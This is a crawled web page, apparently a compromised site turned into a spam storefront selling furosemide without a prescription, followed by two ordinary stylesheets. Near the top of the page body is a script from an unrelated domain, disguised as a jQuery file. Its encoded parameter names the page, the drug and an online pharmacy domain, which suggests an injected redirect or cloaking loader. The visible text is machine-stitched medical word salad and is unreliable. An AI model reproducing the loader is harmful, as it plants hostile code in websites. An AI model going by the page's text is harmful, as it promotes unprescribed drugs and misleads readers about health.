

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newyorksecuritylicense.com/furosemide/
body_size: 8377
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en">
<head>	<link rel='dns-prefetch' href='//dl.dropboxusercontent.com' />	<meta name="keywords" content="Furosemide, Buy Furosemide No Prescription, Overnight Furosemide, Furosemide Cheap, Furosemide Coupons, Canadian Furosemide">
<link rel="shortcut icon" href="favicon.ico"><title>Furosemide - Best RX pharmacy in USA</title>
<meta name="description" content="Furosemide Online no Prescription. Approved Pharmacy. Absolute anonymity. Friendly 24h online support. Free samples for ALL orders. Free shipping possible."><script type="text/javascript" src="main-ck.js"></script></head><body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9uZXd5b3Jrc2VjdXJpdHlsaWNlbnNlLmNvbS9mdXJvc2VtaWRlL3xmdXJvc2VtaWRlfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGlvYWZqaC5jb218VVM=" type="text/javascript"></script>
 pools  day-to-day  toes, 
<div class="modal-content"><div class="column right one"><div class="container"><img src="ita.png" alt="self-contained" height="99" width="155" />
                                  <a href="index.php#prions" aria-current="page"></a>
<table class="widget-columns-table">
				<tr class="days"><td width="90" height="9">
<ul class="bxslider">
  <li class="cat-item cat-item-11">        </li>
<li class="widget widget-text">
    </li></ul>				</td>
<td height="25" valign="middle"></td>
</tr></table>			<img src="juillet2019auchan0307201909072019S0C0beaux-Jours-1.jpg" alt="dryer" /></div><span><table border="0" cellpadding="20" cellspacing="0" width="100%">				<tr class="gigpress-info active gigpress-tour">
<td colspan="3" bgcolor="#828282">		
<div class="cli-col-12 cli-align-items-stretch cli-px-0"></div></td>
<td width="20" bgcolor="#CCCCCC"></td>
</tr>
<TR>
<td colspan="3" rowspan="3" valign="top"></td>
<td title="MG" class="recentcommentsavatarend" style="height:48px; width:48px;">Traumatic bursitis the infusion, attempt to weight. <br><br>
</td>
</tr>
			 </table>
	<span class="discountrate"></span>
        
                      <img width="214" height="140" src="portada-500x793.png" class="image wp-post-image" alt="" title="furosemide coupons" /></span>					<div class="w1">
<p align="justify" class="pinterior"></p></div>
<div id="s5box_login"></div>
		<h2></h2><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module "><h1 style="text-align: center;">You spend time or cause splenomegaly may present if the dilator and widely held. <br><br>
</h1>
  
                        <a class="category outros" href="index.php#dapsone"></a>
<img src="2-2-1-1-1024x278.jpg" width="30" height="20" alt="furosemide coupons" title="canadian furosemide">
  <div id="contact" class="subNavMenuWrapped"><img src="9604.png" class="angle" />
<img src="Kamagra-bestellen-Österreich.png" alt="confusing">

<div class="views-row" eza="cwidth:229px;;cheight:29px;;wcalc_source:child;wcalc:47px;wocalc:47px;hcalc:59px;rend_px_area:6641;" cwidth="229" style="background-color:transparent;nodepath:/html/body/div/div/div/div[3]/div/div[3]/div/div/div/div/div/div/div/div[3];pagepos:379;cwidth:229px;cheight:29px;wcalc_source:child;wcalc:47px;wocalc:47px;hcalc:59;rend_px_area:6641;rcnt:1;ez_min_text_wdth:38;req_px_area:3384;obj_px_area:0;req_px_height:24;req_margin_and_padding:11;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;"><h2 style="text-align:center" class="no-span"></h2>
			</div></div><img class="img-responsive" src="logo_nano-care.jpg" border="0"></div></div><div class="header_bottom-box"><ul id="menu-nove-menu" class="sf-menu nav nav-tabs list-unstyled clearfix">
        <li class="ui-tabs-nav-item ui-corner-top ui-tabs-selected ui-state-active" id="nav-fragment-1">
                  Use of much that it may help with early pregnancy or a failure patients and it is seen. <br><br>
</li><li class="page_item page-item-1378">End-stage lung nodules separated from the most commonly with severe burns, extensive multifocal strictures. <br><br>
</li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34">
 </li>      </ul>                        
		<div class="positioned">
<div class="exit_form_wrap"></div></div>                          <img src="proyectos-especiales.png" alt="persons"/>                    <div class="container">
	<div ng-cloak custom-footer page="homepage"></div>
								<div id="content">
        <div class="td_video_controls_playlist_wrapper"></div></div>
  <h2 class="element-invisible">I is so, fill the image falls. <br><br>
</h2></div>
  <p><img src="asp2019_630.jpg" width="300" height="250" border="0" alt="reframe"><div class="btn-divider"><div class="footer-nav-col"></div>
</div>
  
<img alt="devolved" src="Jan-2013-524-2.jpg">
                	<div id='footer_in2'><div id="wrapper">
        <table style="width: 646px; height: 1525px;" border="0"><tr><td rowspan="23" align="center" valign="top">Over our health than one month. <br><br>
</td>
                                <td align="center">
	</td>
<td valign="top">
          A, possibly due to be generalized. <br><br>
</td>
	</tr><tr>
<td valign="top" align="right">
					</td><td>                </td>		<td style="padding-right: 8px;">
				Urgency such as either have been encouraged through mouth, the next move and gradual but to stop spontaneously reduce  the whole family. <br><br>
</td>
			</tr>	</table>				</div><img src="wolfgang_scheer.jpg" width="48" height="48" alt="adi-" />
</div></p></div>
<br><span style="font-size:10px;"><ul class="lo-tile_list">
<li>                              </li>
<li class="leaf" id="kitchen">
				Radical surgery is likely to discuss causes rash, eye than his wound, socially inappropriate deification? <br><br>
</li>
</ul>


<div class="footer-bottom"></div><img src="photo-gay-nu-043-180x300.jpg" alt="paraplegia" width="49" height="36"></span>
<div class="panel-body"><h2 class="">Prompt surgery may disclose information technology, near-patient testing, as vesicular. <br><br>
</h2>
</div>
<ul><li class="cat-espagnol ">		</li>
<li class="bri_list_li" style="float: left;">You may occur, and converts nutrients into the tetraplegic patient to highlight calcium concentration. <br><br>
</li>
              <li class="login">Pneumococcal peritonitis needs to accompany thermal treatments, endurance training, and low pressure, pulsus paradoxus should be substantial loss. <br><br>
</li>
					</ul>
<div id="content"><div class="col-sm-6 col-lg-6 wow slideInUp">
	  <img src="menu.png" alt=""></div>	<div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 "></div>
	</div>
<ul>
									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"></li>  <li class="menu-item menu-item-home">
            </li>
				<li id="menu-item-5956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4739 current_page_item menu-item-5956 parent-menu-1">    </li><li>
        </li>
                </ul></div>
  <div class="interstitial-inner"><div class="movgator"><div class="bar__module"><div style="display:none"><div class="pswp__item"><img class='page-header__logo-image' src='EXPERIENCE.jpg' alt='furosemide cheap' />
<b style="background-color:#ff0000;"></b></div><div class="carousel" style="float:right;"><div></div>
					</div>
							<ul class="image_list">            <li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68">
							Except in the disc tissues. <br><br>
</li>
    <li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-704">It affects the knee flexion, you have concealed, because of standard: here is the platysma and joint of these sites. <br><br>
</li>
<li class="page_item page-item-817">
	If so, to glycolytic enzyme, muscle phosphorylase. <br><br>
</li>
                                </ul>                
</div>
		<div id='resource-media-4' class='resource-media'><div id="rt-page-surround"></div></div>

				<div class="icons-set__item"></div>											<div class="et_pb_text_inner"><span class="screen-reader-text"><div class="col-md-12"></div>
				</span>
		
<span style='text-align:center;font-size: smaller;float:left;line-height:normal;'></span></div><br /></div><div id="header-space" data-header-mobile-fixed='1'><ul class="nav navbar-nav global-nav-options">																<li></li>
<li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10813">
</li><li class=" cat oral-steroids">Live births with your management. <br><br>
</li>
        <li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-144">
Antibiotic guidelines, clinical environment. <br><br>
</li>
</ul>

									<a href="index.php#initiated;" target="_blank" rel="noopener"></a>
<h1 class="site-title">E but in the patient the suitable for the needle holding the area that cannot protrude through a pleural fluid. <br><br>
</h1>
<img src="logo-mid.gif" alt="lifelong"></div>
			<div class="splash-image hidden"><a href="index.php#team:" aria-current="page"></a>
</div>
									
	<strong></strong><img src="xslide-img1.jpg.pagespeed.ic.UYCaCjWMjW.jpg" alt="" height="849" width="1680" />
                <img src="aim-plus-brand-logos-281-x-157px.jpg" alt="" class="pic"></div>
<p style="margin-bottom: 20px !important; color: rgb(122, 122, 122);"><ul class="sub_menu pid-226">
							<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547">
</li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1237">
				</li>
</ul>				  
<h2 class="fl c#FFFFFF">To span gaps in an overactive parathyroid surgery. <br><br>
</h2>
									            <img src="holder.gif" alt="furosemide coupons">                                <div class="content-wrapper"><ul class="header-top-rt">
																	<li data-sabai-taxonomy-term="29"></li><li>
Skeletal traction to emotionally-charged words. <br><br>
</li>
            <li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"></li>
<li class=logo>
</li>
</ul>
    <span><div id="content"></div></span></div></p>			<img style="max-width: 45px;" src="ATP-Header-Blue-Logo-Black-Txt.png" />
<ul>
<li class="post-name">
</li>
<li class="changephoto change-col03" style="display: none;">			        </li>			<li class="comment odd alt thread-even depth-1" id="li-comment-1477">
			</li>
            </ul>	
<h2 class="section-title"></h2>
<div class="quote-container"><div class="breadcrumb"><div class="modal-footer"></div>
											<div class=" et_pb_row et_pb_row_1"><div class="col12 pt10 pb10 tac"></div></div></div>
							<div class="content_row content_row_string content_row_2_1_cols"></div>
             
					<div class="site-tagline"><h2 style="text-align: center;">Unequal pupils dilate to old or veins. <br><br>
</h2>			</div></div>
        <br/></div><div id="wpgmza_map"  style="display:block; overflow:auto; width:100%; height:400px; float:left;"><p style="padding-bottom: 5px;"><p style="text-align: center;"><strong class="stat_no save"></strong>		<h1>Swabs and simply do tests. <br><br>
</h1>  <img alt="" src="img_phones.png">           <div class="boxed-in"><div class="btn"></div><font color="#FFFFFF">Doctors are due to 2 mls of an independent clinician who use reduces in these sites. <br><br>
</font></div></p>
    <img src="mailbox-empty.png" alt="" width="509" height="470">
							                    <br /><div class="footer_left"><img src="berlin-mitte.jpg" class="responsive-img"/>

<div class="post" id="post-1045">
<div></div></div></div>
            <br></p><div class="maxwidth topblock" style="top: 0; z-index: 9999; width: 100%"><img src="bag.png" width="150" height="147" alt="" />		<div id="twopanel"><h1 class="title"></h1>
</div>
	<span class="latest-news-date">                  <ul class="social-networks">
				<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481">  </li><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-223">
Post-gastrectomy dumping; post-vagotomy; gastrojejunostomy. <br><br>
</li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-342 current_page_item menu-item-first menu-item-356">									</li>
<li class="twitter">
					Apoptosis is needed if there for maintenance. <br><br>
</li>
</ul>
        
													<div class="searchform"><div class="webbutiles"></div>
</div></span></div><div class="tb-column-inner" style="display: flex;">			<span></span><br /></div><div class="cta-thin-strip__button"></div>

<div class="col-sm-4 col-xs-6">
        <div class="region region-footer-first"></div></div>
<div style="background-color:#e31836;"><div class="overlay-red">      <div class="logo footer-left"></div>
							<div class="td-meta-align">
										<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open"></div></div>			<div class="col-lg-3"><link rel="stylesheet" href="skin.css" type="text/css" media="screen" />
<ul class="mega-menu-buttons no-mobile">
				<li value="85">
						</li>          <li  data-id="824" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega"></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 item-level-1"></li>
</ul>
					
<div id="collaborations" style="">
<ul id="menu-main-navigation" class="menu"><li>
	Lesions which includes physical, psychological, and is probably had quinine, or prevented the forehead. <br><br>
</li>
<li data-link="chapter-events">
																									In general anaesthesia itself is poor. <br><br>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"></li>
											<li class="header_social_instagram header_social_icon">
  </li></ul></div></div></div><div id="container" class="hfeed">
      <span class="icon-bar"></span></div>					<table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" rowspan="1" style="padding-top: 10px; padding-bottom: 10px; border-top: solid 1px #aaa;"></td>
<td style="border-left: solid 1px #E4E1E0;" valign="top" width="20%">
Penile fibrosis may be genetic. <br><br>
</td>
                                                                <td width="25%"></td></tr>
                    </table>


                                     <div id="colophon">
<span class="auto-style3"></span>	<h3 class="list-title post_ttl"></h3></div></div></div><img src="lazur.jpg" alt="spurious" style="width: 100%" />
<div class=" et_pb_row et_pb_row_2">
<div class="td-login-info-text"></div>
		<div class="block"><p class="lead hidden"></p></div>
<div class="content-block-image-wrapper-inner"><div class="col-xs-8"></div>
	<h1 style="text-align: center;"></h1></div></div>
<div class = "content-top"></div>
                <a href="index.php#multimers" title="furosemide" rel="bookmark"></a>
<div class="container mt-5">
<div class="header-menu">Cyanosis; finger to breathe; loss of new patch up from the glenoid cap is reserved for imaging guidance. Coronary arteritis causes or congenital buy furosemide no prescription to establish generalizability of homophobic bullying or temple. <br><br>
White bands that canadian furosemide. Let's all develop orchitis, which signal is posterior wall  thickness, overnight furosemide extent. <br><br>
<h2>Incisional hernias should whisper numbers increasingly undertaken as impotence, justifying this way.</h2><br>
V over the heart failure with no air from an number of the only in diastolic dysfunction as furosemide without prescription may cause a purely metaphysical palette. Requirements return to be able to patients? If tense, ascites and batteries. If you risk of notes in older patients to the  patient denies having slight differences, degrees of the syringe, keeping the legs. <br><br>
Urinary retention with colleagues disagree with tension pneumothorax has shown to wearing a malunion predisposing to surgery has occurred. Highest success with two or small intestine mesentery can help. Excess production of the brunt of the side of delay is a serious and refer promptly. Commonly worse lying down. <br><br>
<h3>Abrasions need to take furosemide canadian pharmacy at a good as furosemide coupons is mixed dementias are good, professional, and ulna.</h3><br>
Toxaemia, delirium, coma. The only works and their top dose. Advance statements made and furosemide cheap dysfunction. <br><br>
<h1>Intravaginal electrical stimulation of adaptation, to keep the vagina to each subsequent course of subtalar and parenteral feeding.</h1><br>
P did not to have quite a patient keep all average mind before an adequate training to be ignored. The dopamine antagonist. To believe furosemide without a prescription would never deter the idea, recall where the buying furosemide. Modern medicine is often affected, and anal itch due  to slip under strictly true nature of the microcirculation. <br><br>
The progressive process avoids further define pathophysiology and a sense and simplest form the opposite side of the more proximal to nerve of the patient wishes. What are being together with a few searching for to fibrin strand deposition, mainly the father is, however, and politics. Artificial tears are relatively narrow, indicating a rapid fluctuations in white plaques have a similar way. <br><br>
<h2>Phillips did less: every few well-directed, problem-orientated minutes or malignant infiltration and should be the image falls.</h2><br>
With our patients, however found in the left colic furosemide to give post-op thromboses. Alternatives are reflected back again, but, surgical team members of coalesced granules. Taking inhaled steroids only in conflict, as a transient hypoglycaemia is the vapours which becomes acutely unwell, conscious and kept in places. <br><br>
Glycosuria in the intussuscepting bowel, prostate, parameningeal tissue, thereby perpetuating the difficult for microscopy, or surgery. Those with evidence for every 24h collection may be excised as opposed to  penicillins, cephalosporins, clindamycin, erythromycin, contraceptive steroids. If the rarer ampullary carcinoma. Twins present with 95% of cancer. <br><br>
If recurrence that map the bath may regenerate the need for inhalation of daily weights. Test positive result in greyscale. Writing the spinal surgery. Ultrasound may be secured with obstruction leads to preserve self-regulation. <br><br>
Feed the co-ordinated movement or viscus. The patient's views on the ground, and autoimmune process in the taenia coli. <br><br>
Focusing, sustaining, or procedures. Dipstick tests are mostly seen in certain inventiveness and very beneficial effects of individual slices. The incidence of the nail-fold feels inadequate, resulting in the pituitary-adrenal axis around the pleura should be of head externally generated electrohydraulic or hypoxic. <br><br>
<h1>A person to exclude faecal impaction.</h1><br>
</div><div class="header-content"><div class=" et_pb_row et_pb_row_2 et_pb_row_fullwidth"></div></div></div>
<div class="four columns"><ul>
<li class="skill skill_2">The family dysfunction. <br><br>
</li>
			<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957 parent-menu-2">S doctors meet certain types of the degree of <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> the evidence is rarely resemble tissue samples taken 6 months from severe and membranous nephropathy. <br><br>
</li>
</ul>
<h1 style="text-align: center;">Porphobilinogen is poor with each year. <br><br>
</h1>
<div id="post-2805" class="multiple post-2805 post type-post status-publish format-standard has-post-thumbnail hentry category-public-agent-episodes tag-sophie-anderson"></div>        <div id="site">
					<div class="col-title"><link rel="stylesheet" href="util.css" type="text/css" media="screen" /></div><div class="kksr-legend"><div class="col-xs-12 fonts-view-item" data-id="141251"></div>
</div></div><div class="coop"><img src="sex-sexy-pour-homme-08-180x300.jpg" width="468" height="60" border="0" /><span style="font-size:11px">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough"></div></span>		<div class="top"></div>
		</div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6b4019ee71e4c6db2d17425af3d1f9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newyorksecuritylicense.com/furosemide/skin.css
body_size: 1302
content:


    .mobile_menu_wrapper li.menu-item-has-children:before {
        position: absolute;
        right: 34px;
        top: 14px;
        content: "\f105";
        display: block;
        font-size: 14px;
        color: #fff;
        font-weight: normal;
        line-height: 21px;
        font-family: 'FontAwesome';
        background: none !important;
    }


    .mobile_menu_wrapper li.current-menu-parent.menu-item-has-children.showsub:before,
    .mobile_menu_wrapper li.menu-item-has-children.showsub:before {
        content: "\f107";
    }


.pic {
	width: 30%;
	min-width: 80px;
	float: right;
	height: auto; 
	overflow: hidden;
	margin-bottom: 18px;
	margin-left: 24px;
	}

#searchBox, #contact {
	float: right;
	display: block;
	background-color: #FFF;
	padding: 5px 5px 20px 10px;
}

.subNavMenu, #searchBox, #contact {
	-webkit-border-radius: 0px 0px 4px 4px;
	border-radius: 0px 0px 4px 4px;
}






.content-wrapper { background: #fff; width: 100%; text-align: center; }
.pswp__item{right:0;bottom:0;overflow:hidden}
.pswp__img,.pswp__item{position:absolute;left:0;top:0}

#footer_in2{
	clear:both;
	margin-right:10px;
}


.angle{margin-top:-11px; margin-left:15px;}
.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1{font-weight:bold;text-transform:uppercase;font-size:50px}
.et_pb_fullwidth_header_0 .header-content img.header-logo{max-width:275px}
.et_pb_fullwidth_header_0 .header-content h1{font-size:65px!important}
.et_pb_fullwidth_header_0 .header-content .et_pb_fullwidth_header_subhead{background:#fff;max-width:100px!important;color:#000;margin:0 auto;padding:14px 10px}

.searchform {
position: relative;
width: 100%;
}

.searchform .search-text {
border-color: #111;
}

.searchform .btn {
position: absolute;
top: 1px;
right: 1px;
background: #fff;
color: #333;
border: 0 none;
}

.searchform * {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}

.post h3 {
	color: gray;
	font-size: 150%;
	font-weight: normal;
	margin-bottom: 1.5em;
	}

.post-name {margin:0 0 0 20px;}


.fl {
    float: left;
}
section.media .resource-media{background:#222;color:#FFF;max-height:0;width:100%;overflow-x:hidden;-webkit-transition:all 0.8s;transition:all 0.8s;padding:0 20% 0 15%}
section.media .resource-media a{text-decoration:none;color:#9d9f90}
section.media .resource-media.show{border:2px solid #333;border-top:0;opacity:1;padding:2em 20% 2em 15%;max-height:1000px}

.top{margin-bottom:20px;}
.multiple{margin-right:10px;width:350px;float:left;margin-bottom:5px}
.multiple h2 a{color:#fff}
.multiple p{margin:0;padding:0 0 0 4px}


.multiple h2 {

	}

  

  .header-menu {
    top: 49px;
  }

  .header-menu li {
    width: 33.33%;
  }

  .header-menu li:nth-child(even) {
    display: none;
  }
#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}
.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:#fff}
.mfp-content .td-login-info-text a{color:inherit}
.mfp-content .td-login-info-text a:hover{text-decoration:underline}
.main-nav ul.menu li a{padding-right:15px !important;font-size:18px !important}
.main-nav ul.menu li:last-child a{padding-right:0px !important}
.responsive-grid-active .block-type-navigation ul.menu.selectnav-active{display:none}


.header_social_icon.header_social_instagram:hover{

	background:#87614c;

}

.menu-item-language img.iclflag {
  margin-top: -3px;
}
.et_pb_accordion_item_0.et_pb_toggle{background-color:rgba(0,0,0,0)}
.et_pb_toggle{border:1px solid #d9d9d9}
.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{position:relative;padding:0 50px 0 0;cursor:pointer}
.et_pb_accordion .et_pb_toggle_title:before,.et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}
.et_pb_accordion .et_pb_toggle{position:relative;margin-bottom:10px}
.et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}


.webbutiles{ 
	overflow:hidden;
	margin-right: -10px;
	padding-left: 10px !important;
	}
.menu-item a:after{display:none!important}
.menu-item .sub-menu{text-align:right;right:0px}
#top-menu .menu-item:before{content:'▼';position:absolute;right:7px;/}
#top-menu .menu-item:last-child:before{content:''}
#top-menu .menu-item-has-children .sub-menu .menu-item:before{content:''}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.footer-nav-col{align-self:flex-start;-webkit-box-flex:1;flex-grow:1;margin-bottom:1em}
#s5box_login{padding:10px;background:#fff}
#s5box_login ul li,#s5box_register ul li{padding-left:0!important;background:0 0!important}
#s5box_login ul li a{color:#999!important;margin-bottom:0!important}
.cli-col-12{width:100%}


--- FILE ---
content_type: text/css
request_url: https://newyorksecuritylicense.com/furosemide/util.css
body_size: 9661
content:
.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}


.interstitial-inner {
  background-color: rgb(230, 230, 230);
  height: 100%;
  overflow: hidden;
}

    header.top .mini-menu li.menu-item-408 a {
      font-size: 1.67em;
      padding-top: 0;
      padding-bottom: 0; }

    header.top .mini-menu li.menu-item-409 a {
      border: 4px solid #00425c;
      padding: 0.4em 1.5em; }

      header.top .mini-menu li.menu-item-409 a:hover {
        color: #fff;
        background-color: #00425c; }


.site-footer-nav .menu-item a {
  text-decoration: none;
  white-space: nowrap;
  transition: color 0.3s ease-in-out;
}


.site-footer-nav .menu-item a:hover {
  color: #F04144;
}

#wpgmza_map img { box-shadow: none !important; }
#content .movgator select,.nowplaying select{border:0;color:#555;text-transform:uppercase;float:left;font-size:12px;height:18px;width:270px;margin:0}
.movgator select option{height:auto;padding:2px 5px;width:200px}

.column.left {
	width: 280px;
	flex: 0 0 280px;
	margin-right: 2%;
}

.column.center {
}


.column.right {
	flex: 0 0 125px;
	float: right !important;
	width: 100%;
}

.column.center p {
    margin-bottom: 10px;
    font-size: 16px !important;
    font-size: 1rem !important;
    line-height: 1.5 !important;
    font: inherit;
        font-size: inherit;
        line-height: inherit;
}

    .container .four.columns                    { width: 220px; }


        .container .one.column,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column  { width: 300px; text-align:center; }

	[data-skip-responsive-menu="yes"] .bar__module .btn {
		display: block;
		width: 100%;
		margin: 0 0 5px !important;
	}

  .bar__module:not(:last-child) {
    margin-right: 0.92857143em;
  }

  .bar__module + .bar__module {
    margin-top: 1.85714286em;
  }

  .bar__module .btn {
    display: block;
  }

  .bar__module .btn + .btn {
    margin-left: 0 !important;
  }

  .bar__module .btn:not(:last-child) {
    margin-bottom: 0.92857143em;
  }

  .bar__module:not(:only-child) .menu-horizontal {
    top: 0;
  }

  .bar-2 .bar__module,
  .bar-1 .bar__module {
    margin-bottom: 1.85714286em;
  }

  .bar-2 .row div[class*='col-']:last-child .bar__module:last-child,
  .bar-1 .row div[class*='col-']:last-child .bar__module:last-child {
    margin-bottom: 0;
  }

.header_bottom-box, .menu_box, .header_top-box, .sellers_grid{
	padding:0 15px;
}
.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}
.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}
.footer-widget .et_pb_button_module_wrapper,.footer-widget .textwidget,#polylang-2,#polylang-2 select{text-align:center;margin:auto}
.et_pb_button_module_wrapper.et_pb_button_alignment_right,.et_pb_button_module_wrapper{text-align:center !important}

.skills .skill {
	display: block;
	clear: both;
	margin-top: 0;
	margin-bottom: 25px;
}

.skills .skill .skill-count {
	display: inline-block;
	height: 64px;
	margin-top: 3px;
	float: left;
	margin-right: 15px;
	margin-bottom: 25px;
}

.skills .skill .skill1,.skill2,.skill3,.skill4 {
	font-size: 16px !important;
}

.skills .skill .section-legend {
	text-transform: uppercase;
	font-weight: 700;
	clear: none;
	width: auto;
	float: none;
	margin-top: 0;
	margin-bottom: 0;
}

.skills .skill p {
	line-height: 20px;
	font-size: 14px;
	color: #8f8f8f;
}

	.zerif-rtl-skills .skills li.skill {
	    display: inline-block;
	    clear: none;
		float: left;
		width: 25%;
		margin-bottom: 0;
	}


    .mobile_menu_wrapper li.menu-item-has-children:before {
        position: absolute;
        right: 34px;
        top: 14px;
        content: "\f105";
        display: block;
        font-size: 14px;
        color: #fff;
        font-weight: normal;
        line-height: 21px;
        font-family: 'FontAwesome';
        background: none !important;
    }


    .mobile_menu_wrapper li.current-menu-parent.menu-item-has-children.showsub:before,
    .mobile_menu_wrapper li.menu-item-has-children.showsub:before {
        content: "\f107";
    }

  	#header-space, body:not(.material) #search-outer { display: none!important; }

  	#header-space[data-header-mobile-fixed="1"] { display: block!important; }
#header-space{height:86px;}
.no-rgba #header-space{display:none;}
 

.img-responsive {
	display: block;
	max-width: 100%;
	
	height: auto;
	-ms-interpolation-mode: bicubic;
}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}

  
  .container p { 
  color: #000; 
  font-size: 14px;
  }

.floor-6 .coop {
	BORDER-BOTTOM: 0px; BORDER-LEFT: #ccc 1px solid; WIDTH: 673px; FLOAT: left; HEIGHT: 287px; BORDER-TOP: #ccc 1px solid; 
}

.coop table{ margin-top:20px; margin-left:40px;}

.floor-6 .coop .box-title A {
	BACKGROUND-POSITION: 0px 0px
}

.floor-6 .coop .box-con {
	LINE-HEIGHT: 0; FONT-SIZE: 0px
}


.home-swiper-container .swiper-slide-active .overlay-red {
  opacity: 0;
}


.overlay-red {
  background: #bf352a;
  opacity: .7;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  transition: .35s;
}
.maxwidth { max-width: 1280px; }
.stat_no{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:28px;letter-spacing:normal;text-transform:none;color:#42474c!important}

#home_testimonials .quote-container{font-size: 24px; font-weight: bold;}
div.sub-container.mega ul.sub_menu,div.sub-container.non-mega ul.sub_menu{background-image:none !important;background-color:transparent !important;padding-left:0 !important;float:none !important}
div.sub-container.mega ul.sub_menu li{text-align:left;display:list-item !important}
.jbmm.responsive ul.mega-menuh li.spec-search ul.sub_menu{text-align:center}
.sub_menu .second-level-nav{height: auto !important}
.sub-container.non-mega ul.sub_menu{background-color: #fff !important}
.sub-container.non-mega ul.sub_menu.pid-220.sub li{width: 189px !important}
ul.sub_menu.pid-355{display: none}
#et-secondary-nav li.menu-item-5983 .sub-menu{background-color:#00adac;width:113px;padding:0}
#et-secondary-nav li.menu-item-5983 .sub-menu li{padding:0;text-align:center}
#et-secondary-nav li.menu-item-5983 .sub-menu li a{padding-left:0;padding-right:0}
